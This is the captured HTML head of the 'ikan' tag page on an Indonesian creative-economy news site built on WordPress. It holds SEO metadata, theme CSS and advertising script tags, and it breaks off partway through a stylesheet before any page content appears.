

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/tag/ikan/
body_size: 14361
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>ikan | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/tag/ikan/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/tag\/ikan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/ikan\/#listItem","name":"ikan"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/ikan\/#listItem","position":2,"name":"ikan","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/indiekraf.com\/tag\/ikan\/#collectionpage","url":"https:\/\/indiekraf.com\/tag\/ikan\/","name":"ikan | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/tag\/ikan\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/tag\/ikan\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/tag\/ikan\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; ikan Umpan Tag" href="https://indiekraf.com/tag/ikan/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/17guwj4/80xx1.css" media="all"/>
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/tags/2843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "0767c21ebc";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 